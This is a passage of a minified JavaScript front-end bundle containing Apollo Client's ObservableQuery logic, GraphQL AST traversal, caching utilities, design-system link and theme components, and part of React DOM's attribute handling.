0===m?"standby"===h?f:h:m;s.options=(0,r.Cl)((0,r.Cl)({},o),{initialFetchPolicy:v,fetchPolicy:h}),s.queryId=a.queryId||i.generateQueryId();var y=(0,l.Vu)(s.query);return s.queryName=y&&y.name&&y.name.value,s}return(0,r.C6)(t,e),Object.defineProperty(t.prototype,"query",{get:function(){return this.lastQuery||this.options.query},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"variables",{get:function(){return this.options.variables},enumerable:!1,configurable:!0}),t.prototype.result=function(){var e=this;return!1!==globalThis.__DEV__&&(0,v.S2)("observableQuery.result",function(){!1!==globalThis.__DEV__&&i.V1.warn(23)}),new Promise(function(t,n){var r={next:function(n){t(n),e.observers.delete(r),e.observers.size||e.queryManager.removeQuery(e.queryId),setTimeout(function(){i.unsubscribe()},0)},error:n},i=e.subscribe(r)})},t.prototype.resetDiff=function(){this.queryInfo.resetDiff()},t.prototype.getCurrentFullResult=function(e){var t=this;void 0===e&&(e=!0);var n=(0,v.lz)("getLastResult",function(){return t.getLastResult(!0)}),i=this.queryInfo.networkStatus||n&&n.networkStatus||o.pT.ready,l=(0,r.Cl)((0,r.Cl)({},n),{loading:(0,o.bi)(i),networkStatus:i}),s=this.options.fetchPolicy,u=void 0===s?"cache-first":s;if(w(u)||this.queryManager.getDocumentInfo(this.query).hasForcedResolvers);else if(this.waitForOwnResult)this.queryInfo.updateWatch();else{var c=this.queryInfo.getDiff();(c.complete||this.options.returnPartialData)&&(l.data=c.result),(0,a.L)(l.data,{})&&(l.data=void 0),c.complete?(delete l.partial,c.complete&&l.networkStatus===o.pT.loading&&("cache-first"===u||"cache-only"===u)&&(l.networkStatus=o.pT.ready,l.loading=!1)):l.partial=!0,l.networkStatus===o.pT.ready&&(l.error||l.errors)&&(l.networkStatus=o.pT.error),!1===globalThis.__DEV__||c.complete||this.options.partialRefetch||l.loading||l.data||l.error||_(c.missing)}return e&&this.updateLastResult(l),l},t.prototype.getCurrentResult=function(e){return void 0===e&&(e=!0),this.maskResult(this.getCurrentFullResult(e))},t.prototype.isDifferentFromLastResult=function(e,t){if(!this.last)return!0;var n=this.queryManager.getDocumentInfo(this.query),r=this.queryManager.dataMasking,i=r?n.nonReactiveQuery:this.query;return(r||n.hasNonreactiveDirective?!(0,h.a)(i,this.last.result,e,this.variables):!(0,a.L)(this.last.result,e))||t&&!(0,a.L)(this.last.variables,t)},t.prototype.getLast=function(e,t){var n=this.last;if(n&&n[e]&&(!t||(0,a.L)(n.variables,this.variables)))return n[e]},t.prototype.getLastResult=function(e){return!1!==globalThis.__DEV__&&(0,v.S2)("getLastResult",function(){!1!==globalThis.__DEV__&&i.V1.warn(24)}),this.getLast("result",e)},t.prototype.getLastError=function(e){return!1!==globalThis.__DEV__&&(0,v.S2)("getLastError",function(){!1!==globalThis.__DEV__&&i.V1.warn(25)}),this.getLast("error",e)},t.prototype.resetLastResults=function(){!1!==globalThis.__DEV__&&(0,v.S2)("resetLastResults",function(){!1!==globalThis.__DEV__&&i.V1.warn(26)}),delete this.last,this.isTornDown=!1},t.prototype.resetQueryStoreErrors=function(){!1!==globalThis.__DEV__&&!1!==globalThis.__DEV__&&i.V1.warn(27),this.queryManager.resetErrors(this.queryId)},t.prototype.refetch=function(e){var t,n={pollInterval:0};if("no-cache"===this.options.fetchPolicy?n.fetchPolicy="no-cache":n.fetchPolicy="network-only",!1!==globalThis.__DEV__&&e&&g.call(e,"variables")){var s=(0,l.AT)(this.query),u=s.variableDefinitions;u&&u.some(function(e){return"variables"===e.variable.name.value})||!1===globalThis.__DEV__||i.V1.warn(28,e,(null==(t=s.name)?void 0:t.value)||s)}return e&&!(0,a.L)(this.options.variables,e)&&(n.variables=this.options.variables=(0,r.Cl)((0,r.Cl)({},this.options.variables),e)),this.queryInfo.resetLastWrite(),this.reobserve(n,o.pT.refetch)},t.prototype.fetchMore=function(e){var t=this,n=(0,r.Cl)((0,r.Cl)({},e.query?e:(0,r.Cl)((0,r.Cl)((0,r.Cl)((0,r.Cl)({},this.options),{query:this.options.query}),e),{variables:(0,r.Cl)((0,r.Cl)({},this.options.variables),e.variables)})),{fetchPolicy:"no-cache"});n.query=this.transformDocument(n.query);var a=this.queryManager.generateQueryId();this.lastQuery=e.query?this.transformDocument(this.options.query):n.query;var l=this.queryInfo,s=l.networkStatus;l.networkStatus=o.pT.fetchMore,n.notifyOnNetworkStatusChange&&this.observe();var u=new Set,c=null==e?void 0:e.updateQuery,d="no-cache"!==this.options.fetchPolicy;return d||(0,i.V1)(c,29),this.queryManager.fetchQuery(a,n,o.pT.fetchMore).then(function(i){if(t.queryManager.removeQuery(a),l.networkStatus===o.pT.fetchMore&&(l.networkStatus=s),d)t.queryManager.cache.batch({update:function(r){var a=e.updateQuery;a?r.updateQuery({query:t.query,variables:t.variables,returnPartialData:!0,optimistic:!1},function(e){return a(e,{fetchMoreResult:i.data,variables:n.variables})}):r.writeQuery({query:n.query,variables:n.variables,data:i.data})},onWatchUpdated:function(e){u.add(e.query)}});else{var f=t.getLast("result"),p=c(f.data,{fetchMoreResult:i.data,variables:n.variables});t.reportResult((0,r.Cl)((0,r.Cl)({},f),{networkStatus:s,loading:(0,o.bi)(s),data:p}),t.variables)}return t.maskResult(i)}).finally(function(){d&&!u.has(t.query)&&t.reobserveCacheFirst()})},t.prototype.subscribeToMore=function(e){var t=this,n=this.queryManager.startGraphQLSubscription({query:e.document,variables:e.variables,context:e.context}).subscribe({next:function(n){var i=e.updateQuery;i&&t.updateQuery(function(e,t){return i(e,(0,r.Cl)({subscriptionData:n},t))})},error:function(t){if(e.onError)return void e.onError(t);!1!==globalThis.__DEV__&&i.V1.error(30,t)}});return this.subscriptions.add(n),function(){t.subscriptions.delete(n)&&n.unsubscribe()}},t.prototype.setOptions=function(e){return!1!==globalThis.__DEV__&&((0,v.cc)(e,"canonizeResults","setOptions"),(0,v.S2)("setOptions",function(){!1!==globalThis.__DEV__&&i.V1.warn(31)})),this.reobserve(e)},t.prototype.silentSetOptions=function(e){var t=(0,s.o)(this.options,e||{});y(this.options,t)},t.prototype.setVariables=function(e){var t=this;return(0,a.L)(this.variables,e)?this.observers.size?(0,v.lz)("observableQuery.result",function(){return t.result()}):Promise.resolve():(this.options.variables=e,this.observers.size)?this.reobserve({fetchPolicy:this.options.initialFetchPolicy,variables:e},o.pT.setVariables):Promise.resolve()},t.prototype.updateQuery=function(e){var t=this.queryManager,n=t.cache.diff({query:this.options.query,variables:this.variables,returnPartialData:!0,optimistic:!1}),r=n.result,i=n.complete,a=e(r,{variables:this.variables,complete:!!i,previousData:r});a&&(t.cache.writeQuery({query:this.options.query,data:a,variables:this.variables}),t.broadcastQueries())},t.prototype.startPolling=function(e){this.options.pollInterval=e,this.updatePolling()},t.prototype.stopPolling=function(){this.options.pollInterval=0,this.updatePolling()},t.prototype.applyNextFetchPolicy=function(e,t){if(t.nextFetchPolicy){var n=t.fetchPolicy,r=void 0===n?"cache-first":n,i=t.initialFetchPolicy,a=void 0===i?r:i;"standby"===r||("function"==typeof t.nextFetchPolicy?t.fetchPolicy=t.nextFetchPolicy(r,{reason:e,options:t,observable:this,initialFetchPolicy:a}):"variables-changed"===e?t.fetchPolicy=a:t.fetchPolicy=t.nextFetchPolicy)}return t.fetchPolicy},t.prototype.fetch=function(e,t,n){var r=this._getOrCreateQuery();return r.setObservableQuery(this),this.queryManager.fetchConcastWithInfo(r,e,t,n)},t.prototype.updatePolling=function(){var e=this;if(!this.queryManager.ssrMode){var t=this.pollingInfo,n=this.options.pollInterval;if(!n||!this.hasObservers()){t&&(clearTimeout(t.timeout),delete this.pollingInfo);return}if(!t||t.interval!==n){(0,i.V1)(n,32),(t||(this.pollingInfo={})).interval=n;var r=function(){var t,n;e.pollingInfo&&((0,o.bi)(e.queryInfo.networkStatus)||(null==(n=(t=e.options).skipPollAttempt)?void 0:n.call(t))?a():e.reobserve({fetchPolicy:"no-cache"===e.options.initialFetchPolicy?"no-cache":"network-only"},o.pT.poll).then(a,a))},a=function(){var t=e.pollingInfo;t&&(clearTimeout(t.timeout),t.timeout=setTimeout(r,t.interval))};a()}}},t.prototype.updateLastResult=function(e,t){var n=this;void 0===t&&(t=this.variables);var i=(0,v.lz)("getLastError",function(){return n.getLastError()});return i&&this.last&&!(0,a.L)(t,this.last.variables)&&(i=void 0),this.last=(0,r.Cl)({result:this.queryManager.assumeImmutableResults?e:(0,u.m)(e),variables:t},i?{error:i}:null)},t.prototype.reobserveAsConcast=function(e,t){var n=this;this.isTornDown=!1;var i=t===o.pT.refetch||t===o.pT.fetchMore||t===o.pT.poll,l=this.options.variables,u=this.options.fetchPolicy,c=(0,s.o)(this.options,e||{}),d=i?c:y(this.options,c),f=this.transformDocument(d.query);this.lastQuery=f,!i&&(this.updatePolling(),e&&e.variables&&!(0,a.L)(e.variables,l)&&"standby"!==d.fetchPolicy&&(d.fetchPolicy===u||"function"==typeof d.nextFetchPolicy)&&(this.applyNextFetchPolicy("variables-changed",d),void 0===t&&(t=o.pT.setVariables))),this.waitForOwnResult&&(this.waitForOwnResult=w(d.fetchPolicy));var h=function(){n.concast===g&&(n.waitForOwnResult=!1)},m=d.variables&&(0,r.Cl)({},d.variables),v=this.fetch(d,t,f),g=v.concast,b=v.fromLink,k={next:function(e){(0,a.L)(n.variables,m)&&(h(),n.reportResult(e,m))},error:function(e){(0,a.L)(n.variables,m)&&((0,p.Mn)(e)||(e=new p.K4({networkError:e})),h(),n.reportError(e,m))}};return i||!b&&this.concast||(this.concast&&this.observer&&this.concast.removeObserver(this.observer),this.concast=g,this.observer=k),g.addObserver(k),g},t.prototype.reobserve=function(e,t){var n;return(n=this.reobserveAsConcast(e,t).promise.then(this.maskResult)).catch(function(){}),n},t.prototype.resubscribeAfterError=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var r=this.last;(0,v.lz)("resetLastResults",function(){return e.resetLastResults()});var i=this.subscribe.apply(this,t);return this.last=r,i},t.prototype.observe=function(){this.reportResult(this.getCurrentFullResult(!1),this.variables)},t.prototype.reportResult=function(e,t){var n=this,r=(0,v.lz)("getLastError",function(){return n.getLastError()}),i=this.isDifferentFromLastResult(e,t);(r||!e.partial||this.options.returnPartialData)&&this.updateLastResult(e,t),(r||i)&&(0,c.w)(this.observers,"next",this.maskResult(e))},t.prototype.reportError=function(e,t){var n=this,i=(0,r.Cl)((0,r.Cl)({},(0,v.lz)("getLastResult",function(){return n.getLastResult()})),{error:e,errors:e.graphQLErrors,networkStatus:o.pT.error,loading:!1});this.updateLastResult(i,t),(0,c.w)(this.observers,"error",this.last.error=e)},t.prototype.hasObservers=function(){return this.observers.size>0},t.prototype.tearDownQuery=function(){this.isTornDown||(this.concast&&this.observer&&(this.concast.removeObserver(this.observer),delete this.concast,delete this.observer),this.stopPolling(),this.subscriptions.forEach(function(e){return e.unsubscribe()}),this.subscriptions.clear(),this.queryManager.stopQuery(this.queryId),this.observers.clear(),this.isTornDown=!0)},t.prototype.transformDocument=function(e){return this.queryManager.transform(e)},t.prototype.maskResult=function(e){return e&&"data"in e?(0,r.Cl)((0,r.Cl)({},e),{data:this.queryManager.maskOperation({document:this.query,data:e.data,fetchPolicy:this.options.fetchPolicy,id:this.queryId})}):e},t.prototype.resetNotifications=function(){this.cancelNotifyTimeout(),this.dirty=!1},t.prototype.cancelNotifyTimeout=function(){this.notifyTimeout&&(clearTimeout(this.notifyTimeout),this.notifyTimeout=void 0)},t.prototype.scheduleNotify=function(){var e=this;!this.dirty&&(this.dirty=!0,this.notifyTimeout||(this.notifyTimeout=setTimeout(function(){return e.notify()},0)))},t.prototype.notify=function(){this.cancelNotifyTimeout(),this.dirty&&("cache-only"==this.options.fetchPolicy||"cache-and-network"==this.options.fetchPolicy||!(0,o.bi)(this.queryInfo.networkStatus))&&(this.queryInfo.getDiff().fromOptimisticTransaction?this.observe():this.reobserveCacheFirst()),this.dirty=!1},t.prototype.reobserveCacheFirst=function(){var e=this.options,t=e.fetchPolicy,n=e.nextFetchPolicy;return"cache-and-network"===t||"network-only"===t?this.reobserve({fetchPolicy:"cache-first",nextFetchPolicy:function(e,r){return(this.nextFetchPolicy=n,"function"==typeof this.nextFetchPolicy)?this.nextFetchPolicy(e,r):t}}):this.reobserve()},t.inactiveOnCreation=new m.DX,t}(d.c);function k(e){!1!==globalThis.__DEV__&&i.V1.error(33,e.message,e.stack)}function _(e){!1!==globalThis.__DEV__&&e&&!1!==globalThis.__DEV__&&i.V1.debug(34,e)}function w(e){return"network-only"===e||"no-cache"===e||"standby"===e}(0,f.r)(b)},14386:(e,t,n)=>{n.d(t,{YR:()=>s,sP:()=>l});var r=n(22015),i=n(76368),a=n(90264),o=n(25101);let l=Object.freeze({});function s(e,t){let n,s,u,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a.aD,d=new Map;for(let e of Object.values(o.b))d.set(e,function(e,t){let n=e[t];return"object"==typeof n?n:"function"==typeof n?{enter:n,leave:void 0}:{enter:e.enter,leave:e.leave}}(t,e));let f=Array.isArray(e),p=[e],h=-1,m=[],v=e,y=[],g=[];do{var b,k,_;let e,o=++h===p.length,w=o&&0!==m.length;if(o){if(s=0===g.length?void 0:y[y.length-1],v=u,u=g.pop(),w)if(f){v=v.slice();let e=0;for(let[t,n]of m){let r=t-e;null===n?(v.splice(r,1),e++):v[r]=n}}else for(let[e,t]of(v={...v},m))v[e]=t;h=n.index,p=n.keys,m=n.edits,f=n.inArray,n=n.prev}else if(u){if(null==(v=u[s=f?h:p[h]]))continue;y.push(s)}if(!Array.isArray(v)){(0,a.Ll)(v)||(0,r.U)(!1,`Invalid AST Node: ${(0,i.N)(v)}.`);let n=o?null==(b=d.get(v.kind))?void 0:b.leave:null==(k=d.get(v.kind))?void 0:k.enter;if((e=null==n?void 0:n.call(t,v,s,u,y,g))===l)break;if(!1===e){if(!o){y.pop();continue}}else if(void 0!==e&&(m.push([s,e]),!o))if((0,a.Ll)(e))v=e;else{y.pop();continue}}void 0===e&&w&&m.push([s,v]),o?y.pop():(n={inArray:f,index:h,keys:p,edits:m,prev:n},p=(f=Array.isArray(v))?v:null!=(_=c[v.kind])?_:[],h=-1,m=[],u&&g.push(u),u=v)}while(void 0!==n)return 0!==m.length?m[m.length-1][1]:e}},14557:(e,t,n)=>{n.d(t,{Sf:()=>a.A,V1:()=>r.V1,no:()=>i.n,vA:()=>r.vA});var r=n(11188),i=n(48325),a=n(59802);globalThis.__DEV__},15632:(e,t,n)=>{let r;n.d(t,{Q1:()=>h,d5:()=>p});var i=n(86070);n(20655);var a=n(30758);n(72729);let o=(0,a.createContext)(!1);var l=n(44549),s=n(11629),u=n(91414),c=n(3575);let d=(r=(e,t)=>(0,i.jsx)("a",{ref:t,...e}),{__forwardRef__:(0,a.forwardRef)(r)}),f=(0,a.createContext)(d),p=e=>{let t=(0,a.useContext)(f);return"__forwardRef__"in t?t.__forwardRef__:t},h=e=>{let{theme:t,styleBody:n=!0,linkComponent:r,children:d}=e,p=!!(0,a.useContext)(l.r),h=(0,a.useContext)(o),m=(0,a.useContext)(f);return(0,i.jsxs)(l.r.Provider,{value:t,children:[n?(0,i.jsx)("style",{type:"text/css",children:`
            html,body{margin:0;padding:0;background:${t.background.lightMode}}
            html.${c.gW},html.${c.gW} body{color-scheme:dark;background:${t.background.darkMode}}
          `}):null,(0,i.jsx)(u._,{theme:t.vanillaTheme,setDefaultTextTones:!p,children:(0,i.jsx)(f.Provider,{value:r||m,children:p||h?d:(0,i.jsx)(s.p,{children:d})})})]})}},16060:(e,t,n)=>{let r;n.d(t,{DX:()=>f,yN:()=>I,LV:()=>R});var i=n(56225),a=n(59015);let o=null,l={},s=1;function u(e){try{return e()}catch(e){}}let c="@wry/context:Slot",d=u(()=>globalThis)||u(()=>global)||Object.create(null),f=d[c]||Array[c]||function(e){try{Object.defineProperty(d,c,{value:e,enumerable:!1,writable:!1,configurable:!0})}finally{return e}}(class{constructor(){this.id=["slot",s++,Date.now(),Math.random().toString(36).slice(2)].join(":")}hasValue(){for(let e=o;e;e=e.parent)if(this.id in e.slots){let t=e.slots[this.id];if(t===l)break;return e!==o&&(o.slots[this.id]=t),!0}return o&&(o.slots[this.id]=l),!1}getValue(){if(this.hasValue())return o.slots[this.id]}withValue(e,t,n,r){let i={__proto__:null,[this.id]:e},a=o;o={parent:a,slots:i};try{return t.apply(r,n)}finally{o=a}}static bind(e){let t=o;return function(){let n=o;try{return o=t,e.apply(this,arguments)}finally{o=n}}}static noContext(e,t,n){if(!o)return e.apply(n,t);{let r=o;try{return o=null,e.apply(n,t)}finally{o=r}}}}),{bind:p,noContext:h}=f,m=new f,{hasOwnProperty:v}=Object.prototype,y=Array.from||function(e){let t=[];return e.forEach(e=>t.push(e)),t};function g(e){let{unsubscribe:t}=e;"function"==typeof t&&(e.unsubscribe=void 0,t())}let b=[];function k(e,t){if(!e)throw Error(t||"assertion failure")}function _(e,t){let n=e.length;return n>0&&n===t.length&&e[n-1]===t[n-1]}function w(e){switch(e.length){case 0:throw Error("unknown value");case 1:return e[0];case 2:throw e[1]}}class x{constructor(e){this.fn=e,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++x.count}peek(){if(1===this.value.length&&!q(this))return S(this),this.value[0]}recompute(e){var t,n,r;return k(!this.recomputing,"already recomputing"),S(this),q(this)?(t=this,n=e,P(t),m.withValue(t,z,[t,n]),function(e,t){if("function"==typeof e.subscribe)try{g(e),e.unsubscribe=e.subscribe.apply(null,t)}catch(t){return e.setDirty(),!1}return!0}(t,n)&&((r=t).dirty=!1,q(r)||function(e){C(e,T)}(r)),w(t.value)):w(this.value)}setDirty(){var e;this.dirty||(this.dirty=!0,e=this,C(e,E),g(this))}dispose(){this.setDirty(),P(this),C(this,(e,t)=>{e.setDirty(),O(e,this)})}forget(){this.dispose()}dependOn(e){e.add(this),this.deps||(this.deps=b.pop()||new Set),this.deps.add(e)}forgetDeps(){this.deps&&(y(this.deps).forEach(e=>e.delete(this)),this.deps.clear(),b.push(this.deps),this.deps=null)}}function S(e){let t=m.getValue();if(t)return e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),q(e)?E(t,e):T(t,e),t}function z(e,t){let n;e.recomputing=!0;let{normalizeResult:r}=e;r&&1===e.value.length&&(n=e.value.slice(0)),e.value.length=0;try{if(e.value[0]=e.fn.apply(null,t),r&&n&&!_(n,e.value))try{e.value[0]=r(e.value[0],n[0])}catch(e){}}catch(t){e.value[1]=t}e.recomputing=!1}function q(e){return e.dirty||!!(e.dirtyChildren&&e.dirtyChildren.size)}x.count=0;function C(e,t){let n=e.parents.size;if(n){let r=y(e.parents);for(let i=0;i<n;++i)t(r[i],e)}}function E(e,t){k(e.childValues.has(t)),k(q(t));let n=!q(e);if(e.dirtyChildren){if(e.dirtyChildren.has(t))return}else e.dirtyChildren=b.pop()||new Set;e.dirtyChildren.add(t),n&&C(e,E)}function T(e,t){k(e.childValues.has(t)),k(!q(t));let n=e.childValues.get(t);0===n.length?e.childValues.set(t,t.value.slice(0)):_(n,t.value)||e.setDirty(),A(e,t),q(e)||C(e,T)}function A(e,t){let n=e.dirtyChildren;n&&(n.delete(t),0===n.size&&(b.length<100&&b.push(n),e.dirtyChildren=null))}function P(e){e.childValues.size>0&&e.childValues.forEach((t,n)=>{O(e,n)}),e.forgetDeps(),k(null===e.dirtyChildren)}function O(e,t){t.parents.delete(e),e.childValues.delete(t),A(e,t)}let j={setDirty:!0,dispose:!0,forget:!0};function I(e){let t=new Map,n=e&&e.subscribe;function r(e){let r=m.getValue();if(r){let i=t.get(e);i||t.set(e,i=new Set),r.dependOn(i),"function"==typeof n&&(g(i),i.unsubscribe=n(e))}}return r.dirty=function(e,n){let r=t.get(e);if(r){let i=n&&v.call(j,n)?n:"setDirty";y(r).forEach(e=>e[i]()),t.delete(e),g(r)}},r}function N(){let e=r||(r=new i.b("function"==typeof WeakMap));for(var t=arguments.length,n=Array(t),a=0;a<t;a++)n[a]=arguments[a];return e.lookupArray(n)}let M=new Set;function R(e){let{max:t=65536,keyArgs:n,makeCacheKey:r=N,normalizeResult:i,subscribe:o,cache:l=a.C}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Object.create(null),s="function"==typeof l?new l(t,e=>e.dispose()):l,u=function(){let t=r.apply(null,n?n.apply(null,arguments):arguments);if(void 0===t)return e.apply(null,arguments);let a=s.get(t);a||(s.set(t,a=new x(e)),a.normalizeResult=i,a.subscribe=o,a.forget=()=>s.delete(t));let l=a.recompute(Array.prototype.slice.call(arguments));return s.set(t,a),M.add(s),m.hasValue()||(M.forEach(e=>e.clean()),M.clear()),l};function c(e){let t=e&&s.get(e);t&&t.setDirty()}function d(e){let t=e&&s.get(e);if(t)return t.peek()}function f(e){return!!e&&s.delete(e)}return Object.defineProperty(u,"size",{get:()=>s.size,configurable:!1,enumerable:!1}),Object.freeze(u.options={max:t,keyArgs:n,makeCacheKey:r,normalizeResult:i,subscribe:o,cache:s}),u.dirtyKey=c,u.dirty=function(){c(r.apply(null,arguments))},u.peekKey=d,u.peek=function(){return d(r.apply(null,arguments))},u.forgetKey=f,u.forget=function(){return f(r.apply(null,arguments))},u.makeCacheKey=r,u.getKey=n?function(){return r.apply(null,n.apply(null,arguments))}:r,Object.freeze(u)}},16199:(e,t,n)=>{n.d(t,{A:()=>r});let r=(0,n(30758).createContext)(!1)},17320:(e,t,n)=>{n.d(t,{r:()=>r});let r={major:4,minor:0,patch:17}},17351:(e,t,n)=>{n.d(t,{J:()=>r});class r{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];this.content=[],this.indent=0,this&&(this.args=e)}indented(e){this.indent+=1,e(this),this.indent-=1}write(e){if("function"==typeof e){e(this,{execution:"sync"}),e(this,{execution:"async"});return}let t=e.split(`
`).filter(e=>e),n=Math.min(...t.map(e=>e.length-e.trimStart().length));for(let e of t.map(e=>e.slice(n)).map(e=>" ".repeat(2*this.indent)+e))this.content.push(e)}compile(){return Function(...this===null||void 0===this?void 0:this.args,[...((this===null||void 0===this?void 0:this.content)??[""]).map(e=>`  ${e}`)].join(`
`))}}},18013:()=>{},19062:(e,t,n)=>{n.d(t,{Yq:()=>x,VX:()=>w,m1:()=>_});var r=n(86070),i=n(43853),a=n(30758),o=n(47131),l=n(1392),s=n(15632),u=n(16199),c=n(41971),d=n(69509),f=n(85088);n(56633);var p={light:"_9yxgzf6",dark:"_9yxgzf7"},h={light:"_9yxgzf4",dark:"_9yxgzf5"},m={light:"_9yxgzfa",dark:"_9yxgzfb"},v={light:"_9yxgzf8",dark:"_9yxgzf9"},y="_9yxgzf3",g=n(45517),b=n(52579);let k=(e,t)=>"light"===t&&("body"===e||"surface"===e||"neutralLight"===e)||"dark"===t&&("bodyDark"===e||"surfaceDark"===e||"neutral"===e),_=e=>{let{reset:t="a",weight:n,showVisited:r=!1,hitArea:s="standard"}=e,d=(0,l.Fn)(),f=(0,l.Wi)(),_=(0,a.useContext)(c.h),w=!(0,a.useContext)(u.A)&&(null==_?void 0:_.tone)!=="neutral",x="weak"===n||w?y:[k(f.lightMode,"light")||"regular"===n?h[d.lightMode]:y,k(f.darkMode,"dark")||"regular"===n?p[d.darkMode]:y];return(0,i.A)("_9yxgzf2",x,"weak"!==n?g.Wy.medium:void 0,r?[v[d.lightMode],m[d.darkMode]]:"",!1!==t?(0,o.F)({reset:"string"==typeof t?t:"a"}):null,(0,o.F)({cursor:"pointer"}),"large"===s&&b.p)},w=e=>{let{icon:t,iconPosition:n="leading",children:i}=e;return(0,r.jsxs)(r.Fragment,{children:[t&&"leading"===n?(0,r.jsx)(d.J,{iconPosition:n,children:t}):null,i,t&&"trailing"===n?(0,r.jsx)(d.J,{iconPosition:n,children:t}):null]})},x=(0,a.forwardRef)((e,t)=>{let{weight:n,showVisited:i,hitArea:a,data:o,icon:l,children:u,iconPosition:c,...d}=e,p=(0,s.d5)(t),h=_({weight:n,showVisited:i,hitArea:a});return(0,r.jsx)(p,{ref:t,...d,className:h,...(0,f.a)({data:o,validateRestProps:!1}),children:(0,r.jsx)(w,{icon:l,iconPosition:c,children:u})})});x.displayName="TextLink"},19207:(e,t,n)=>{n.d(t,{d:()=>r});let r=(0,n(30758).createContext)({collapseMobile:!1,collapseTablet:!1,collapseDesktop:!1,mobileSpace:"none",tabletSpace:"none",desktopSpace:"none",wideSpace:"none",align:"left",component:"div"})},19481:(e,t,n)=>{var r,i,a,o,l,s,u=n(30758),c=n(26604);function d(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var f=new Set,p={};function h(e,t){m(e,t),m(e+"Capture",t)}function m(e,t){for(p[e]=t,e=0;e<t.length;e++)f.add(t[e])}var v="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement,y=Object.prototype.hasOwnProperty,g=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,b={},k={};function _(e,t,n,r,i,a,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=a,this.removeEmptyString=o}var w={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){w[e]=new _(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];w[t]=new _(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){w[e]=new _(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){w[e]=new _(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){w[e]=new _(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){w[e]=new _(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){w[e]=new _(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){w[e]=new _(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){w[e]=new _(e,5,!1,e.toLowerCase(),null,!1,!1)});var x=/[\-:]([a-z])/g;function S(e){return e[1].toUpperCase()}function z(e,t,n,r){var i,a=w.hasOwnProperty(t)?w[t]:null;(null!==a?0!==a.type:r||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":if(r)return!1;if(null!==n)return!n.acceptsBooleans;return"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e;default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,a,r)&&(n=null),r||null===a?(i=t,(y.call(k,i)||!y.call(b,i)&&(g.test(i)?k[i]=!0:(b[i]=!0,!1)))&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n))):a.mustUseProperty?e[a.propertyName]=null===n?3!==a.type&&"":n:(t=a.attributeName,r=a.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(a=a.type)||4===a&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(x,S);w[t]=new _(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(x,S);w[t]=new _(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(x,S);w[t]=new 